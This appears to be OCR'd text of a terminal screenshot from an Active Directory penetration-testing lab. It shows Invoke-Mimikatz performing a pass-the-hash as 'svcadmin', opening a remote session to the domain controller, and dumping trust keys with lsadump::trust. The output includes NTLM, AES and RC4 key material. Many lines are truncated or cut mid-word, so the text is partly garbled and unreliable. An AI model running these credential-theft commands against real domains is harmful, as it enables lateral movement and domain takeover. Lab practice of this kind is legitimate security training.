 Invoke-Mimikatz -Command '"sekurlsa::pth /user:svcadmin /domain:dollarcorp.moneycorp.local /ntlm:b38ff50264b74508085d82c69794a4d8 /run:powershell.exe"'
ikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
* Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
> http://blog.gentilkiwi.com/mimikatz
Vincent LE TOUX ( vincent.letou
> http://pingcastle.com / http://mysmartlog
hell) # sekurlsa::pth /user:svcadmin /domain:
min
rcorp.moneycorp.local
shell.exe
50264b74508085d82c69794a4d8
s is now R/W
562794 (00000000:00271aea)
data copy @ 000001C7D4478310 : OK !
data copy @ 000001C7D4C14BF8
ac -> null
ac -> null
nt OK
old OK
OK
nt_exp OK
old_exp OK
replace @ 000001C7D4C2BB48 (32) -> null
Select Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\ad\tools> Invoke-Command -FilePath .\Invoke-Mimikatz.ps1 -Session $sess
PS C:\ad\tools> Enter-PSSession $sess
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\svcadmin\Documents> Invoke-Mimikatz -Command '"lsadump::trust /patch"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::trust /patch
Current domain: DOLLARCORP.MONEYCORP.LOCAL (dcorp / S-1-5-21-1874506631-3219952063-538504511)
Domain: MONEYCORP.LOCAL (mcorp / S-1-5-21-280534878-1496970234-700767426)
[ In ] DOLLARCORP.MONEYCORP.LOCAL -> MONEYCORP.LOCAL
* 11/22/2020 8:28:12 AM - CLEAR - c3 df 41 08 66 59 3b 94 5c 31 21 26 3d 0b 26 4c d7 cf c4 0f 61 4c 1b c4 6f 7f 9a 0e 26 9a 0e 2b d0 11 b
c 33 f8 8a 5d 04 e3 f8 c6 53 26 28 a8 50 83 f7 c5 b3 9d 8a 71 56 15 61 a0 a2 fe 11 44 cc 66 80 7c 74 f4 b1 8f be 44 df 1a 1f 6e 63 72 0f 65 2e
5f 24 14 15 96 b0 8a 05 dc a8 ca 02 ca 4a 7c 50 23 ba a1 4a 43 07 c7 da d8 63 50 71 43 93 af c3 8f 69 df 40 8e 48 fd 6b 05 2b 1f 43 11 9f e2 63
56 cf 3a d6 60 b7 76 60 24 35 aa 50 8c c0 88 5b 7f 90 c3 d1 bd b7 32 de 76 b6 82 5d 1f 76 28 28 7d 7a 5d cf 4d 8c ed 2a 8f ee 7d 06 31 97 2e c
0 60 2a 13 29 99 98 7d f9 7f e2 08 64 0d 53 60 8d c7 34 31 34 3a 88 8d 4d 03 0d 5c 6e 69 15 73 8f 98 d8 17 84 bc 1e de 0d 6f 09 f5 38 86 c0 b6
ee fc 07 d8 49 17 e1 f6 3d 67 38 fc c0 96 76
* aes256_hmac ad8134cb9b0f70c3c3a216f015273791aa50a53adddc7eaab6472d074534d26f
* aes128_hmac 8cbd7e76a9432c573fe62f7a05dbee2d
* rc4_hmac_nt 2560e1df6b6dfb4dfba19b768fa1b038
[ Out ] MONEYCORP.LOCAL -> DOLLARCORP.MONEYCORP.LOCAL
* 8/19/2020 7:00:47 PM - CLEAR - de dd 15 db c3 23 c1 a8 4f 0d ef 7a b9 76 15 55 e9 6d 9c 7d 8a e8 ed c8 fb f1 07 20 93 c8 0a 36 e8 f1 f5
31 c8 3f 0c 82 65 21 4a a2 1c 3d 36 51 26 cd a2 14 43 90 6c 64 5e c2 82 f7 19 37 0c a4 19 78 9c 35 21 0f 7d c5 55 e6 b3 52 31 47 ab 74 27 f2 2
0 8f 3c ec c3 f9 74 84 b0 5b e7 a8 68 8a 47 b1 04 a5 d8 48 1d 34 0f b1 e7 23 2b 49 de da d2 7c 65 ea 6a c8 01 f9 14 74 65 16 24 52 46 6f 1b 73
db 63 a4 0d 7e f7 79 a3 61 9c 65 79 c9 34 12 c0 50 da 2f 43 37 7f de c7 95 6c b0 48 05 77 67 b6 f5 0e 40 12 78 df 73 a8 fe 2c cf f1 4a 51 f1 db
c4 54 93 10 33 00 22 84 64 5e e4 f2 ef d2 0e 8e 7c 63 d1 eb dc 34 6b ae 24 fb 79 f9 88 34 3a c3 4d 1d 8d 84 43 cd e3 f1 38 3a 02 83 0f 78 30 c
e 45 61 4b 2f 5d f9 b3 1a 30 f2 59 fb 92 4a
* aes256_hmac 0182c86c3923f937f26b91a5f43d461a6e9960fd30f1781a39b5541d5d47eff6